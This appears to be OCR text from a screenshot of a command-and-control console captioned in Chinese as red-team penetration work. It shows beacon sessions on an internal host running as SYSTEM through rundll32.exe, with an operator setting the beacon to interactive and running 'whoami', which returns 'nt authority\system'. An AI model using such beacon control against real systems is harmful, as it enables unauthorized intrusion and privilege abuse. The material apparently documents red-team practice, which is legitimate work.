 http-ip SYSTEM * Bid: 1770766802 NT: 6.3 rundll32.exe 7040 x64 10s
Event Log X Beacon 10.226.0.108@6680 X Files 10.226.0.108@6680 X Downloads X Beacon 10.226.0.108@6516 X Beacon 10.226.0.108@2820 X Beacon 10.226.0.108@7040 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
渗透攻击红队